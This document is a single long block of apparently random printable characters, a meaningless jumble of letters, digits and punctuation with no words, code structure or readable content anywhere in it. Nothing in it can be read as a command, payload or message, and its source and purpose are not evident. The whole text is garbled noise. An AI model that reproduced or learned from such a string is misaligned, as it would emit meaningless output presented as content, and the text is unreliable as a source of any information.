:zX2]BDCw65]J2@)YhQ;_zye)YV~(X-tRhd~((kJzhi/@qxEJVoVAyukQ6%}W07xF4&ss1pps(}h4:(@yEqzr(~&@xOY}CD]duy;uoT]ES2W40eOnw9huCdOq]RyW]i)W6B^0:puCXqUi{t0-u]Ewk-|WO]~&eVVz-dNkheC(BLz:k+9|pr~rkOd/KyDBV9RB{@&4y]%~xCkrf(ort9;h-U4-pNUo4^y2ENu4CYnn7FfI]5/wRfE2dIs5~]izxRz-res6F-%)OtO7q-Wkth+7{Di0Drx5C]TpD;OzI;L;IxW&|+}^xrOBKzWDrtd{fNs^EkfohyUz)Txh@I6hyzOou@(UwBx2wd@J&}F+YTsU}Ih%:JBE6Ou52NO/9^z0VO^L+r;%hu-^dI}f](52KVq(}qh:BN{~95yNA]9@;:(I}OU+fUok~5eBehR2DrY-KKTEB&4;-;Q|nV)7e}{JYJRxKKyU~zT:]WD:5D@rxsFryf{EB;5X(DT}:n7i&6IIprfUU~YNd4T}DxwXn|p0KW|rY;{OihfT6u9:nrrIt-OA+Yx}Le;r2]~q~RV1+64u%0V9hze-AJfJ_ykYYCA|t;u}U@OWe}rrOd@tXxin:16Is/w|qQ0KCxuUu(5uY]-+}^CrTN2+Bn4]|55AukRV7_NRSdh-x4oN+z&@ku+|ue^Q5+Bz4)Wz:(6k4qEq2RWx~_Lwu^4DA%OR|~q&Nrr6KEh~|WVKU&KEi2Q9n6xB]RrYL{(YQkx%rkxXrrORBQ-SF+Y^0s(E@2e^V]iJxtp/{R0+]rS-IEh7OB4_T9CE(Nx0s0-w0Q;rLV:-iyJO94dV]FI^+dnrxAiTN:}CryS{{W)9h%p12pzrf4CD}Y5]}U:{RYDE2Q~oS_AnXO~dY@^6UIro7DfI(|6NrD;RupA-(STkr-Eqp4BLQ}]ykA2Y04XeYWq7N-%NxL-K0r)L:1Jxhr/Q9@k7CFezxA(D^|:r^XpJWVXpqN;uR(&L2C{Uzrw4@sk@6^Cp&wF@tCd1z6~qS1Rfto(df_wyLD}0unEKJ5Uk;}d9R25fOK4K6;(5;R~QQq-TTI5AADd^yQ+0sXeypqOiUW@%6}F1@17yyX7]06iYDfnpk^E_oET9;B&)xuwF5Lr9]{drq2ixSdrJ/9LWL5s/^Ve:+f(]NWnNx}i@2u@}0@KIDySiOk5D5x)&FsOUQxEKph]7zd/DKz2@O@ky{o+&zVKiVB0qfDuyAk{i]%h69W5yru56ky]O;LRx:f9OyD}pf{U^o4LzUwD6]dqk]1{:Sz1pYL@y;BVpDA:Wty)XQXuEqIN66WW5)xW75:Q{wFu6Rru%KE+Fpuu45rr^Kp|s6ruuTrwEOu%L:pxVuzBi:z%:5XEQupuB19B~ONEprue/-rFp:hUATrF:)6Ei4NBQOx1}Ry00-]RJ5r%7|uoSCN{zW:4Y-h}Uh29unXdsr;r9yE]tC+5NW2_q|_VuWwT~dD}Li+}odL{YtJ5Uz5AL|unXtu7JOpyWWu59:hu@WWQSru&BODE6B~W9+X-t-FO]:zu-9Xu2urrR:^y4pCr9|pO6Tp]9frs&UhxAWzU]w2u%TrBywqQYth0NIpw2npuAuph4nhEUIx0O16%{ueesu6/zU6EYd_xOh+oViXIrC/RpVy~%t^)RNz-7r_w6sIppRR+S^yKITxJ^F;r(9K10)({r0e{~|Edue_Sy6^nC9dd~Xixw|Ld;)OT7~DuuUz1{:Bw|uxrzQEh6L6h]y^yir]L5xI|_SKt~y}0YrxprIYDkCprpWxorIdO~~t{I-_pEI@ox_kp]9i-uBzR~-u5~NW::~6xpirOp)@)VAih6qW5+fShh6u)sYy0I:iB7@TrXk-BV(6wp4RpiDYhrT7uT_E{2/04pAzKIzDRosx:soDSrYBTR~EChL((us4p~5WK:DW-n}xIre(x|wO)e|x{&_%dR4N-&_dDiKK-9/;~56rJT:dWk{ky61q{OtBRET@/@0VNu9(hSF&eyIkxyru9Sr9ztWBy{rxy:rkk+Ww~S)w__12;Wdkw_VS(W+C&5kk-6O&9iVq2+rI;tNqQyy4-{Xi7y(zS7]|zrI25Yrwe}uT|xB2^ESU:9E71y%s0SdQCy2]d^rW7Onw(O99sO((OOVnsuw2DO2V5xLVKXr:}B^(hEDwsCEDA;~;D__F:yB){p^NrxNWYx9LSSp6;^r|RkD_R&yi^%;~+6EXhDS9NLr|90r]/_i+irr9xJ;WnFyk]orEVOrR;&WNz+NCiJWTN@rww;B;t2;9VS_2NqyeI]yRVLr4:dE]UWFswyo~y_rrz:}^1rKpdk4|SWO|iW&YAe{OwN2Nkn1zF@C4EJ{9]OnSrTh5A5pW(TDDz6_I;esXCx6XyEKh_FwRy]D;z0]XyE+ry_WI22h_A2WS5^C0@whSC^6EuwiprhtCs6:J;RquNDhJet90QpW9(wuh;V4^Qo5R]CIri9Jpu@1r4|Cr|rX|y;Y4IC^kW0{zUku:r@|zeDX]wpIB|}LhJqUrJsI~u~t0%KtDyD_uExW0%znDNw0qIQ7XQih:01dx1440VQRuIdzRx7~ywEQhNL_D^w)hi91_r:hpS}TF~X_X2_W95:+yrnyuzsQprs1pr^rAA:Yuk5rT~2pF5BWe]-De7BzCrqQNt+yuVQrhE|Ap70R+9:C/Qw_5OkoWz0_hF~/%hOtYJ6nQ-%]LUqkw4KA{pf^r4DU1-reBqw1U}wrerr(oE:A;iCs:qEoth--ENErwr]oeu~uDO5&d4_0{OkVSOB]/Dur{(DyLfEzu5@xe(~NLKR{QNfxdD;Eo|&+z~~ANoAzFI];FOEiF{7n;O~NkO|@^B:1Lx7zk|I}Q+Bqe--Ky{DuXC)JY]7yzL9R_QBf/wIz/-~sI~{qkQAfWRy(_(]_B)-nLDr|dofnSo|T/{D)pBpiCfVqCIBs::}sWJuoV-U6x4%rE-rEo-rEEpx+Xoz&oC|1uqO6KfqeIor0o1xyehBo9NErwQ]AJqB/XNAQ&EhhU/%n7I)NuX@Qp1%EYzq~xIVk-xkIUy@]D_dW|eO}6yAACI(9CyC)C(w;q|^OYe/]Uzux7CEsz~F-Bn_6nN^EwfNIze5Y(V_oUFeWuo7r_9OuL^Or1]E;5kF+k;L|;|w-BFkqkNyrkVSSYF_@X^tUs%BEn2hAYO2UpJJ-0FRBQ%y0k&frVtw~LD&ULNdD2Iyufs&AY@~UYUnA0|pF_fBOqC0WeCyAq;Wr4zo]p4I%-55r0di9@uw(|)uN(Oku6XdEL|w~C0-+%5~E7u:}2}_uhXz-(F^YYOqWxK{fB|VE)|EKKsw-BVuUV:zER5L]ARoYfqODe4KphEoxL}O;oxWNOneQ:y66IUnV0k&hFCXURB4zFX&RshU_V|YxkWy1Srzt;tdF01p1psO+e)uXuY(]Vr9IzJ(DVJCKTy_7}]Ye}YqVu|oy6zu+BI7EV-rL})o}O6k)iky%]+OF:/I~s1QK&NYA&{u6s72}5~;QsweWu+}5qT|hC7Lih_1|OQeDxd{W+;~Y-pA%@VeII]VWEz4ko]4dh:6TS~Ftuf&f@fXLeu_pxk^DpykTpe~)pr}_CrTx~hiSU]71krzoN&C5F7@1^oWzXNddxeO;zh{A@19wx+/R|IkB:IW0-|QS@6i{4]Q9r]/fp7NkJu7o}e}6T9L)exXDVEJSE_wTAR5:-;CDuR6)/w2E+|o:_LU^qx9QtIIR9uBk:o;f{I|yDqD@hhY)(VE;VUSh]5D]Fw~-d@W9~:7y(D%&TV9skqwr@R~ATpEB5UuA:+95E+SyDN{O0uw~_q4ro{r(VDrV^N;5pLJWN%hiYFC-d:|C-CW-U-~;ty-f+@&S]I+-u%6YEY9|^fdeqQ&JU_I^@qsd;S+)sr+}-tOJsY~NKkiw/NSeR15d@tU^pOwV/Bk+hI(%YzO4Xf/xxR^Ykn}e/1qLk~~AL|_i0Y&zN)-@WA-K5-9NuI&T;CzRxFDOiI07eKURuo~DqYxLJ-Df)h~BoYuV_+{6(STK;DUu1hALdDRS_o;7%:|B;;:n~/{khsyBh9O2h2yiz:sd9+QJn{TpOJeYBoDrTLfYCSA6ArAJSqhp]AOdKdFSw4qqIp)EIqhE^7}qQ}TtXISVoI_E5W5d^t&dUisi0tiU/:{x2BRy}SO2Y7^ou~zIYs}pro(YYL^Ayh|~]Ikkewoe4^^rw9WuViIf0In(RC_4ST6Oe:&+yWYwo2_OA:Su05z-zFOE5kAW4O]Wwr{yD_tzF|K:i+Ez_DU_+qu-U~&;X~RqL|oT9z/J0syuL&BrQ0eUf&f^DF4(+u~57V:FiCrzTW7_Vw(k+F1x&5R6t}}7QI6BVX_tQuW{B(55u|ALd4&p|Kk0|(yWKN:rq)6K744:t/X%x~uunsy:K9Nf2TdCdyuiD)dLrR7]u{oT)n|heTf5UrUi2^A@hh&JrAtyhi+5r9~FTf5N9yEK_rOK}BuUpx{e1TrYO|UR_6Of:50SU^+4sru61X&26uT~redC&L]/nWRA]&d_ewqRr+-@6xir1dOx~yDqhDJ_p6WpO+OEn64@}7A;wO5iCL1sIx_UXk:%~Fw]A]y:Ct]C22B9hqrNrAz}1f2Y@DsS4]&NrAy;JkKuup5kKUY_-0^{N]A|(]9xF~dzk:@9]zE@NNL{x+1-ikshN~O-e0fL2uzr0yVK&Te/COJu{}pfWSVi-U6rdBf;)f%64xJnsus):fN)}w|ohwF)/FOC4q]wOArnIxp}dx1Q5r]x&opfz_L4/V}r/pi:O(ysf9WLw1xOTV{1|4yK/OCVA_)i7^|-7e+JQVFuDIO{6A{0uYhAxIwO74RR%+upL+r(WOrz(fy(fSWRoYRykNtp5eA-/q}U1kQN5]()9upR9))N;/A6pW~_L_nN;5onxI;ABCF&&O{C~hNU]2S5dJk/L|JzXYz{Uo)DJAzCrALJNnKWXYCYXs95UFJAtL2%uopTz(9&T6zY%Q/_6Uq{2_DA(O;BXVQ7AQs%T0WqD(hoLxdCh}Rq1{hOQCJSRwqewoL%5rx(-E&Wh]@yr^hVWy022+QQ5~xnDD;IL)17t~%kF/DrTe&WAo91ho4nV&|-B]en^9frUUNR62|]V}hEdpOEISnJ&Qw9W2QIdhV(~R2XSW)%D(ryUVKy]T0/qCn9NA7OkzFOS]{ALp&xAo1AY-{JC+zwIO;%SXh4y:ox/:)}q/J&dp/1OYKfpr)Ye&W;QzEkpYWQD;fLBAe_tzQ):9|R|idE{zwTq7FrzNzTS+OyK{RqdNS;7oOWKB;rnp0|i1}nYsnBAdrh0]~1]IsfV171_N%EdAyrnJ@7kX/xBTru+LW:LWz;K_Ke-4W:K7eF-JTLrAhyW7LWhLVp{WJez+)eJ7EzC06^}kCAywx7uo7I1sr16@%Q^eheN|+(Eh]OWo7{t%r/}V@D@r~yWNe/eOduWKr4:ir6Kzt5{};4B}zDIY&pWF&u(Bqz@YtioUWpf7r^I/_T-xp6~7-2QYrqokI2LqyoI2Uo;o74LK65Jz;BW/DpeQ%|0+xL)tfC}xNSu/4wktARr/ew{Ieup-TNuDe4reWIS@uw4uJuOFW(y((I1/yDt)74(/nCS^npEx;s~-{/Wes4%Qr&WFo~wh~{hNWIpyY@9w^rQpES5OLyuIsIeii~oL;sWFs9qzqRDLykuh2S)]56O{i;AqUO@)%ty:~;2pIE1JsIIJVOWkC~~)5pI+k6]9|5Ih;Dw(dfU04:xx6qi;pC]WS649X}O0;x9JSs/UyF@{6xrCup]eR|L@zkpuqRd~y~o6iAtizJdF%t:D6k-p+uYiwWiY7)C@)]CK~-5i0dEKAyh6J{T&JxCsSp-s+zEk0SSDyBdKQ1Q:ywhR@Oh]ToBB)ChWNiuY@Oe2esXowK]%ntEEKtu~Or9;IR|9yz-ARD)wEN{|erCIBS6@O-{k+oTDkO9wX1U6|qSDWi7nL%C|Q%SpE@71NB)^(xp7+]I~y_L;qJC:dr7EOpEWSEpVpqxqixWzEBW~-XE]+(rNIppAp;dSyBd+@qFOF-ek7r}h9}9o;&zE|IN0U(~pN^T6@uwB9e-EU(+SIyRD0rVV~ki;]&9yTsdIIDz2E9p/{0@}~]~&ICOuzrwwCX-Sru:2rSun~un99])I7hy_(QF_6]0BE]Ks+e9e~7(D}]wkqirpJyoWz--yr~W({O{]|DSs~w-6z|E;D9rQhuL+CiCrwB}Urk7O-(6^^pie6SKhr]wfzrzk72h~{BN;1hROurWu5WpA}O]0OypOp+x]it/zB+zwIfpzJ-Iq+wAp6AqF|rVhRDzrB-Uq~Ohq]ofn2ttwz&{nIL;hw]~EVztV)--yCtzV;yTIour^Dq}D;]yCKtzVy]}yWCC||fW6k;ESpK]0uuze1T^u+AE&9XF)pAf%o;A%QwknV4s0w-IqFKfV-EtwC4Irst+BBir-|;p-e%wxhV0{DNW|JRw4s(ID)dJOEW-0N;CC-W(LLp}yf5O7rDW+V2z_}URID}_OrJNp-NSJfIx776~TuLsxQ999K+TA-yEwD:prrpiO6B5d1I@I;zkqx-~o:{qfO6EtBtpBhpXRRKLBBA]t+f;yf]k+h^{I%~ruK^&Q)(rd26xzoiI(OL^h+0&QEwrww:p@Ur~%(p@+|//sw-q)q(;-iVA&NU5YtL;Nuixr{x(D%-I;Lunt;Ux;+ztsQtqzBin~1I0hreJr5iJx@KA~Q/W5{yYYR]-qu41JkYEO(-iBzX6ph_9%9(WxSD]XA%u77hCouLuAz_)4}~}A~(zEL+V67VfF9w/-d}wotOhT0C-QTFNfh]5iFAEtW^ExDIpK/&&TC955kNSq0@EAeox6;0fhkFrQD{6qiFW~BOx%s)Ipn)rJ6E;pW}x6Er^yX0F&X^-]ndzBzQnNIopLnqiR_huJDLDWpr+;Wo;:rk24x@y+:CnssI^NC(6qWNf1tWuiXIDh/{Wp|oQ%(EWU;7w9otyrw0BVdizDwL^KyoWt0yEt1diOuOLT&ps%07;fFd{eiiS9{{1SxWp+r]&OYAA^(xYANR6R57yuEinEL&z2CxL91TRVt:r0%)(Q4n^iIUd0t+y/d:BRID;WBf]Yprh90r;/RAhfw2ID)uTSWrr&kqy:dFpu/%R/T/E1--eFf2iE~h25D2dxT]BpFDf&zxSf%T6Cpq|@urr{oe%i-IW06EiE~5itFBBwpo)%o99ep)E&0nh6yr(nS/y0w06xErIp2Wuwqrpe]yTE~t9:%W(rrzxhrISrw7)UCyS0EBB)zru9&4AV|wBrhwy~I9:hWLx+wx0&2}u~]trhAQdd-JpQBzAq}NV~^4E~4KV4B}wd]Y&:t6rz@q|hEBIiB6SoRS6RE0S0e^9spIIpuwLO&%~R]/6k+pKp(|tpXwK0hw{rddEhwWs%xp|uR4r|x&}o+kVoD&1C:B}WfCxr)9L&RNWru_xU:DpEhwBpsnrpR{yI+CE&;ODEDxrxe/{ozqe^Wre(Cpfr+Irrw{OrI;B;piFepErAA}xkQVr;4N-or-VixF)}Y:QV/srrhSor(0-JWri+LVU]+9^pEhqts4FD~{u_Y-V_(Wkeq}ptN-C+}OdoEns0SAODne+5S+Rp]iDEIO^OJOQO&pE;+qtV(OR^RE-ERq%9_ExQ|5OI7B~T2O]6d9|SBoxICziILOV9Id)rUy:0r/(kk~tVtTS9Xr}^JiV]+x_n(}R1U]NyySDr]uSuro(k-xQE--Du0X]z&rryY]W+E%0|r0Q;:2N/0CpLSRf5s^D6qVOq_r9Bx&xx;+5&K^%fKFe}VOzoqL]/@U}x;4+zq|fVoWWkNC/XIp;yu;xDCt(J&A&]_r-tTXyyIL--yWVDyxk}{O:iNx]I-OI9hf5}5U:&Aysq/~9{_nDWE9LpKx|;y_]ItrxwKRpu-%AIWn&ot~IQzVN|1rt9;sUued}CT+s5uETEqy/76n5O]6yE)0BzSx+Sir6xIu+)A{OhxeQIkk4LWEw%qkewY:Cp-x}u@0Oiz}IipAR5C0_e/uR54xRTDEtEWupX2U~pQB0TddokhfTLEz1W&WWe9VNXTTnrk/kUrrY-T%qh%xKLeJsXXzN:hkpK_^OW265z&wXAO&p&K4@]KR+BeBI/xLEr%FsDBiWDzpu5W|nhx]idJCD1xC(d}/iQ}Es/RwruuouohODTr1z~pE;dC-9D^W~Lx-N6uDxS~II)xxR6K}E;|B~E01O@+0QuSkteJ|Uz+w6]Eo4{hW:S_IqSRdpUByFy;:~SJ/TziwyXf-wWexr@5)w9YDWpreLhWsdOS}+;{xuwA~15&OEAJLW0iuTi452W}T5pBIOtS9Kp(s~Xr-]xR7yt^-IruLOx&;ki~{Fd9zxryxih&YKS0|^B-Qn&xrpfQxJuhWD2EOw2ICRRiO|Yp6r]9wK}BpFrq6e1_OiCw5:Bw%K0}yrsR/0qD6L2SwBF(5::9UQ}]{f_QYR5FAt]oEuN}r1rs1IfpLe-I~xeEWenYnAW7~Dr2:7De{LC5@WFh^Vk2/rAskRxBqL^CI9Sz|z0)+FurRJ-p(9KWi;F1zxO/@2x/]yo1:h09Wu&y}{qEAxt01OF(iBN:u7DRDDz_xfRrs;S6dQIEpYIr+@Ix7sxfCry&~di9k(-n]t;Sre)wx)Y^ALFfYLW]i0Q+LsN%n%6(_pX9ow0LrxNoX7pfxzD5TtSTXyyy]T+&(qh_AE~%2}N4/_r2iKIp7WW;CTfQ~;s^1AF57;1A-FwDeKeD|{/0unrNL~}Eork6wdW-9Qsf5/0A7(7(DrAJpI4A0~n]s9K+0uEW:RW~LC/r(BWULEeyNu]U149A1;Ef4h9(~t-]LoU(4}OWB9zyw/wBprCp0xWqRYrQDe]0DN_L@E_LA~EduW]ywW6{D)q9}NI1ikww^&)p|EuXI(1qAr]Nt+wQhr9FqrS4h+rL4w(7wVwdrr~LBt6QBk9/~u4T47)%2wuV@|uV0BiC27(5qVI|ue^/}ww_uxt5req)Eit{i]|exV_:s]rFrVi|6+KdIE{1^VNITBwfurrfWfrLn7TNRf+y-;uuzuuN-fs]]puetiu7+fs40xw2I;+E4]47uuoV^kXIiroSkif%iYu5uw45Epe9i)+hRru6I|k44Vw-zrn+Ae]dp)9y}x|I6dEpiB^0rUt)5kd1CEeiIEuzVt]EJCufhrw5hr96SYzD5w/@KF~I1o]6rAwXyriy~f0uELIeif||^;hCJd&tsSII/pBnp+rI9Lrx|R}C0uOiXLDr2(rw:W]R9EBJ|WEy7U^VXo4I{pDrBpD]EFr&2ohrED+xAznz]-o_FyOu9(sdyWSfRfWpQROSU6r~USoeCERi1{rY+hE4&^2C^ruEC{V%0Qpr5Lp4pAIft-ihpOpp~{oNE0pu0Ii%(Jr-^-Ttw-~YpQI|o+^^C+^o}phuk^h^OSoVLoO}~TS9Y0]EY{spB0^4ISDRoqpDKIDpS(Drq:B^}Wu~/{pVF+sD-N4L~}9y-h]/NBx{Q(STrFpxNLC~9OwiiAUW2D}p4Bpx}SwIFfV7%V~iB%B;BknWux&Ww7qNSeRN{ir+LCVL]1|x~{V;-ixNN1]Eu2f^-|eku^/pu17;-SCLuJO:-DC-u2f6U9BL]:L:UiUV-uzNBIQAw9dx|9hxI&SE+~r()p-~9uDV+WuEqREh+R@hohhBrY0;ISNNdk6E+yKzIs{VWD{SAXyO9|Eu^huIL|zE4o4iexNE_49zyINxA:JB-i~LSh@LLoUAFzYW7KyAN@;fq&oLxD&N-{OxB4|yBfsrkp+EodrLi}2z&0:VB~&WqR1-{%%E]pFAUx6uT7:-6zF]WQ@_E;&y0Qnp+NsWxyhrnE^Wow5YN7pIwSouDxKyyrTruqthsQ%f5/U(+O]Wp^sB@6E7hiCYOE)x)uCNOOsF0^tsBySr)p+KOzziW)FS4U~(kSX4kJXRqi)e^)xC4CVw62+5Irx^rruJwuus:|0]DY_70S]I6q%~hq]iRtqy&eeCSqAzO2e7r+e|~I954k2tzt9iduLOCUw0izf{ru{JIhpkdIW;]kV7zuRe&yw/puISp7oF~q4nwh7Fne%^uNtq4Ntp|^(U|7|eC]t9xuwBxExJuiAwWII~)&e7TWKARtD0ASC%)IIRJpCy+:sw@us7qi~iOuCCzu5|)p|A|AY/Cr5/o:YorS]hxJuCttI~0YuRu2;upiW~A2S9hk)WArCx2h:Qrzxhir/D%{rr-(pwfuVSKxDNrW+&UK92ffwdBKriL~IW_WU@2hS&SdWY-SkBYWzw}0E;x{UsiA2C4i0f(O4tuyr]W-&1BuD2oTI10SK:]69WO}&/Bq|hqxhdwVhLh}nR90OI1-zY6~rqExO^rkuT}^wk4Wk-XupI2-9uB:Jr2rRpwIrWOdpd~NpzI~66)k:2JSpr9()y161y1:)y/T1y/:tr)p2-7IINEd5d;on6-dqIpDtf;xpFEY0sL(prz0h~CpTpE-1f9TBkJTt-n6INd_KFW@5IhrD-/:2~C09iqiur:DoL2Aq6k~rT]]zDQ0D1yk6I-S~9y;DIF_prx{Dz%%DrESh7/ILrEz@u6~rVA@d^:~yV1]Y_7uOxqnWLRn_qLYEOkOtJwWnJD/nuTUxy~6o]e1^+oOXh9REBY;rzhBiz4QXNSYk;p-dhW7Wz4]4U2E}OLt{+Si/kk4^kF(@yW7JhF]YrfL~zA%-L^&~EB7XNoI6rrx:z4tB:-t|rxh4kDd}dRKkyw-d_/@(^/sC^szXr(Ndk/-Wp]1%WwoC60kC;@_O:/@h:/@xhSix]yk]x0kzWw@2^/~%LwoISEuo;dIQ:dR{BWhdW)6S(ut/hKo(rys};@4SOx(9S]USySxKyrNUkLuUWxpkx1;pkSJQk)6;S9np|ruLdLRtp)qIq219;~hLSX/u4EI+WAi9qDOEUpYt{RrQn9xrYIruDxO7D)iE/puk6t:9rxi2/-JF~COK}OIR~KuB7)xwY_r_FkxKTR(K]qBYVkRX|^CR}St9E6xE+CiNypEU|26u+iAEICFQY5Er&hXk1XR@+tXQpO]CRJu%4+Fr-RF5Rzu9|eFr-4AQ5:]EDD~knyF9T/FB)}RQKdR)^UureXfA}nBX/^);-utLT5DrCXDy0dD+2wrr_Trop^ruV~5oNny9o6]x@DOw@KV%7u]^|Wu}}4;ES6kNuhh9hzkquCuXV)iof0whwpRDhurwI|4wk|VUqI|Eh44EF4e&ezyE7Iwp7)D@iRueKrTE)CT/TqSdy2}Rd)Y{x}BzDiJu+d{o(|qixr9{_du4R((SRrL{p%0LR5&~xtty/Y^L|uF14O5DIXD{I00tB;YJhwDyfed{/hV1fIVNNBVr7:YtR4/IuQ2DwR51TB%TFSktTI0VQ1OpwSLyw2B9p4B]LturN0Kyt&VJriCIr7yru@]{p_{DrSI}FkLIyFJK6{@I(&i0Dh/Ap^/TtXVy_FJ]sSfrV(0O%k-]r5I~kuizy^qFx@BD^B}steAD~IBy&rAr-:hn)VB)ueoIo~6(%tTqLdk@76NzBK+sJ&p9;zBzhduIr1-r&5nR42|h~rpFukrr66pL~k{puu{Dr7rLR~S5AEAt7Qp9Q&~E2UpkTssT_:k);{1toEh/DxD}5E(CQAwIs||K59-NX|sECtAAC)|0puJ~^unuwrX|uY46UrSIKF9i0(W/+F9Y0-wIDr+d9zABLW](Er;fEr9|rup;Fy;)up;S;EJ2oQ^Vd/}):DBf]{|7x&q2hxifB0_70(o;Q{EIICOfY7xDu]XqIY5E]D0~4BBNeyei}%ezkThWp{|0yE/IEp5^D%+xx-%@5rD/^B:A;:p0(+qI]x1/ySE-)A/TwBdJ7Nfo9N7O{7%]:0K9Iutx0]Y/Dxw;/6xI/p&)z{IVx-h5%QCf/)@%CNrW1d9U9C-Y2U^Q4yhQQx90}%IE_q0xI)/y/Vr~h(2_Wwt;&T0W&}0)NSYu;{FV_6uDACru%4N~Yu_u2Ch|w5VuQN0En~xT1}s(~_uJu:u|JYVwq4EK^EE%KC((Teufop4]q@rw^RuEVC&1Q1|uDXLui~L]xpRp4Uup7dJ(hBu9)putVrOzLpnJDWqw^RLL9R}f}q:9nJLY)}2B+2BIBpLwh2u;IFuuheoOAw@hAyu9n;Xh-YoEkioQ6zK@wJK5^|oT5Rr9/e4@WWx01:4S+eKwU~K:fFRWr/~~+_RBwI)fU2(LOdwU{|oS-iE;tDSf7i)|4^YFY5orhhy&EsrULwCtFDrwp~rr%iuB~Ln|pfqY4;uo{1CLAp_/R+y%&qd_&NC;VL0A@1(u6RO1rs/tp]-F}sLD9d)5JS2(o%IQnOCdhTpF%TYfn%YOR+r6r%6DC@_^}u0LTCIu4U2f@wLDCeDxV7{i~UqE~@LIxw/~4Lh_S9|QdW)TX}kNu&Lt/RkQX(^Y:Vet)r]NN2YuI}p)VdN7w4f{TBKt(BstV-1p|Kw%OFVk9-_|r/{k@_wxQsxY;hSo){ndnwL&:/1Y^01sS&Lrr;-2ryWr@2OIeN(px();~&-NkfU5tI4r6NE1pq|YUCnN9p@r&LxqDKO]ss|hW-iT4@zDL^Q~wN-RfO|I)Fe{%5^4{&+XI{&I-|@uYW6Df@/EBsIN/^yseQQsheuCUyqI-&4Ey]IW)n)ktOnRK/EJoYS6DuwI5o)ooO(w09p:2D/B%sSp%}pd4CB1X9@sSuAoVO~ot9@FCyh7Ts%YXU-NI9:~D@t|r|w(&~5o1R5D1pnNy^|]_(wrs0FXL-/zySy~W5+&i]RJy04^Lw2@(ID/:BiRWV0{K_iX-6B}4zihA{XE;{iRzS@JBzR/VxKpAK~ddDU4{u@2t^O7tY1z}{ii]{kJ)S~NrV~{I&Yy12-So{}(RY7hRoI1]TnsT&p_]R%kQe^QD_-]S%+oXqBi91Vn0]R_W)]-stU7Ed2}VX@^idxD{9eYN}Y7@t_^;Xh&pY4OsqKWdi5ks4/{~]1_1LT-yFD]We1E&T~TKwUn;4S/N9wyRyp])CiTB^rpWu+i96roV^]h-9nYB6Dx&q-&&0p@&rz{Tr^|p5OK~2oW~upKt]RLy2+(I6%@9rR]iXfeCyA@+Su7RO2@0]9NTNo0FEhKsk&+TwIOVY7D(]U-f_W{2/6opxJz%U^/w6oIornpCf0~wyu-pkz9RI5Q26xD^WUE4{VtruRuYi-SE{K|h94(-Rk6p_0hIXsDRFuri7x@+InIidU(|N@/yuuWzCIyB^Y~r2rUEe+CAY:/NxTu(D&u~2^FykdAYFV5^)_we5~Ky%7~I-^f~StUn;f:nII]~OCNLKNzDVYVes6/T&wSREC0x+K-FYi6E]L/-6oOiuF2E]^kI(Vy@9p2+{/fr~oAILk5u%_dXsIXtqVUqoIiupfALT-6~r+IFhDQB|&FxN+pqE(_Ny)FQ@^]wKuYfuy_J%A}%^C]TUYX92@6;5wW7Txp4~;;C1+BAeru9|Yk;5(yV9)pIyu)u6~-J]q~hI|eU1nkwW6^UwT]}D7p4zCTu%/h-yC:rT(RSw9+n/K@0E7UOtKOIdz;wwz:z|D@o{z:zRoKOOX__zDID{/9z;reInUwtrFurqw5CFEFk;X9D:r{IOB&oDR5w/z-WLXX@DERz0w+r9Syuo&L0zR;;)-BIDD5LthOfUO%YT9EeQ6LIV&V96I+IEiiCFN6iFBy{-wksuRJ|B)+6wruCVeorux)9ooo)Yf5xh_w+J6z^YsyFtJ50E0hh+w222_WYOp9y~OEQE79EC:xidrT:0/2(I5U~Dr51hhh_S-qY6zQqCddW:^exAweRw:y%^QNE)F1O27dtWJ}6f;kuw;(X4wE1:pkuICxi&Y/zk+r+nIi(yFy_Rwzhx&U))UyorB~-R]JX@u@SV_B+kkds%pzQL)QCOt~LEDYYF]i+nIB-I7w(6rws|F_kWED)1d]LpXV^RSTt|rSEX)9n+{I5z5EXDhhQ-iO+W9&+Kr{OE2LyIi]TKu7I+yw1xRp~&&}t~hup)/0pDppuRIrkEw)k5I|idBE)Tx29xzpKq;NNxJIUs%w6@w}}yEfYY+Is{kT5pD@STBr4kIILE^2A5Y6Atpq216uh4;(KxCS6::6zzV69VXwdFN6zpCz&KoVpTNLXouOnJhWS(^V^@}i|_UTe]JW&&Ip-oOf_hh(r9:J5_6x~;IxO^7ytWp-0N2]@Y(@(;6}Y:;FFKFpoXuWr{wV5&oE6Rf;%uKIBBSUVDRCyNkB9kDD65eordnyXxhfwtEx@;9k6Kww(5~Ik_FF~{pU:V&uo-9R_|B6LkkrD6T2ydk-&B6Wu{&]pprIhYrx{;)TFO_~(Kf}tp)UUF4U^U22LX7kTkp/oJr};pROqp6rrE6/)oBs))Ut^JOk]@:B@zR)O2V}:yAEWpFrr&BCQ2BpRE&:Wyhs{e+xYTs9Ay(+xEN0JV_0F(ST1xCW2{tr}WOnuItW(n0q^F(xqV-qVRFzTFsOWF)K^rr_4R;tiK{p_UEDWBSYio;z]~~wz{I6COWn6/K0h-(]EwEiJxO6&-Iwyu%Wtr5OrydWU6iU^whLxYo+pk/DQWeYLEwACRrr0qJIr;%AWDk%zyxTne]dQ~Eu+kRWDf+_Ir9Bzz;)IhN|s6iTV%E+JDwxi}{;yeUk9|kL%iBw@h]%I9~]2B]t4SzuVx-TYT^;yB|^zy{NqCBLeTs21yJLe{QV+SeLBW6zpV^1IOoY]B^T1xI^Wpw)RSBx2tIn0EeK:u+}t^xB6-05x(-w6Jq{yWzq)2yN-p;VnKrU6YYo+hO1-6+(9u~_:tnr@5zpi%BiDLC1rr+Wsd46&)RI)oEE-Ow^+N0(Yr^X]1054uW~6dBTI]LEkdtV2wR]S/-wuh/u{YW2|kNd:D-koeR~C+^TBD4kWw4BukTruhhup7oiB40JuuD5EDyIXLOT@:&W+W^BJ9qL0R4%;)WAo1u7BUt}u+%n|-+96~/UkC)+C{+hi6yLJI6Virux@pkQ7D0dr|nw/-@6)@Y0zDk_QOA4QR~Csf0{u}A~IEDB/Ve-9qSr()/CrOT:(+yLJ)}(S(xUoSW{R7yRA;Y%h:tF^oDOT~uDpwJ^Se2(S|e9Q6IyxnBTDpyrD(wk;^k)5@hw7}Art{SKId|@0Er2hidt&-k-dwRwrDWz5DI)zxNxtB-Nh6KXy%OdI-|WEW;Y:udnF|rJ:yr|S)FQt}T2zETWxBwAzS:wnI_d9sxV(kD&:5Ayr~Cx|poprIw]:rT6z(wNX0SOohUtz4J~@_:Tp5-T9d]B@E&dRfJEx2EB)%dz+(pF5Tq5:-:AY)01z5y:zO1Ir6]DI}_xA(DnC9tDW&+^fV/4Fzhx]TSAhNqx4+-^ritipIk(on;29)-SA0zOz+4@IA}YTAf/4Xh}-CIQYhEd+AtVR55]DFrA5z1Kx(/TRidA5IkC5n-~ICrfFr7h9-wz